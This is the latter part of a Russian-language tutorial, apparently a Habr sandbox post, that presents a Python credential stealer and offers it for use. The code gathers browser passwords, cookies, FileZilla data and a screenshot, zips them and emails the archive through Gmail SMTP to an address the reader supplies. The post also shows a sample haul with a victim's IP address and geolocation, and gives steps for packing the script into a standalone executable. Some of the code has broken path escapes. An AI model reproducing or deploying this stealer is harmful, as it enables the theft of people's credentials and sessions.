NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\chromium.txt')
NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\chromium_cookies.txt')


```

```

NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\amigo_pass.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\amigo_cookies.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\opera_pass.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\opera_cookies.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\filezilla.txt')
NZ.write(r'C:\Users\' + getpass.getuser() + '\\AppData\\Roaming\\screenshot.jpg')
NZ.close()
#####
#                               DOC-НАШ ZIP                               #
#####
doc = 'C:\Users\' + getpass.getuser() + '\\AppData\\Local\\Temp\\LOG.zip'
#####
#                               ОТПРАВКА                               #
#####
' ↑ Stealler by Andrew_Shipunov ↑ '.encode('utf-8')
msgtext = MIMEText(' ↑ Stealler by Andrew_Shipunov ↑ '.encode('utf-8'), 'plain', 'utf-8')
msg = MIMEMultipart()
msg['From'] = 'ваша новая почта@gmail.com'
msg['To'] = 'почта куда отправится'
msg['Subject'] = getpass.getuser() + '-PC'
msg.attach(msgtext)
#####
#                               СОЗДАНИЕ ВЛОЖЕНИЯ                               #
#####
part = MIMEBase('application', "zip")
b = open(doc, "rb").read()
bs = encodebytes(b).decode()
part.set_payload(bs)
part.add_header('Content-Transfer-Encoding', 'base64')
part.add_header('Content-Disposition', 'attachment; filename="LOG.zip"')
msg.attach(part)
#####
#                               ОТПРАВКА вам                               #
#####
s = smtplib.SMTP('smtp.gmail.com', 587)
s.starttls()
s.login('новая ваша почта гмаил', 'пароль от новой почты гмаил')
s.sendmail('новая ваша почта гмаил', 'почта куда отправится', msg.as_string())
s.quit()
i = input()

```

Вот что пришло.



Вот что в архиве.

		Локальный диск		
..				
yandex_passwor...	45	45	Текстовый документ	06.12.2019 20:04
screenshot.jpg	99 868	99 868	Рисунок JPEG	06.12.2019 20:04
opera_pass.txt	6	6	Текстовый документ	06.12.2019 20:04
opera_cookies.txt	171 000	171 000	Текстовый документ	06.12.2019 20:04
google_pass.txt	368	368	Текстовый документ	06.12.2019 20:04
google_cookies.txt	171 001	171 001	Текстовый документ	06.12.2019 20:04
firefox_pass.txt	6	6	Текстовый документ	06.12.2019 20:04
firefox_cookies.txt	48	48	Текстовый документ	06.12.2019 20:04
filezilla.txt	11	11	Текстовый документ	06.12.2019 20:04
chromium_cookie...	49	49	Текстовый документ	06.12.2019 20:04
chromium.txt	6	6	Текстовый документ	06.12.2019 20:04
amigo_pass.txt	6	6	Текстовый документ	06.12.2019 20:04
amigo_cookies.txt	46	46	Текстовый документ	06.12.2019 20:04
alldata.txt	382	382	Текстовый документ	06.12.2019 20:04

В txt Alldata.

```

alldata.txt — Блокнот
Файл  Правка  Формат  Вид  Справка
Time: Fri Dec 6 20:04:15 2019
Кодировка ФС: utf-8
Cpu: Intel64 Family 6 Model 23 Stepping 6, GenuineIntel
Система: windows 7
IP: 217.118.95.123
Город: Moscow
Gen_Location:{"ip_address": "217.118.95.123", "city":
"Moscow", "region": "Moscow", "country":
"RU", "latitude": 55.7504461, "longitude": 37.6174943}
Диски:['C:\\', 'D:\\', 'E:\\', 'F:\\']

```

Сборка.

Открываете cmd консоль и пишете cd и путь к папке где лежит ваш файл с кодом, enter. cd и путь к файлу.

Теперь ruinstaller --onefile название вашего файла.ru, enter.

Ссылки

m228228 — Пишите мне в вк если что-то не работает, у самого постоянно ошибки лезутXD.

@AndrewJess — или тут спрашивайте.

Source: <https://habr.com/en/sandbox/135410/>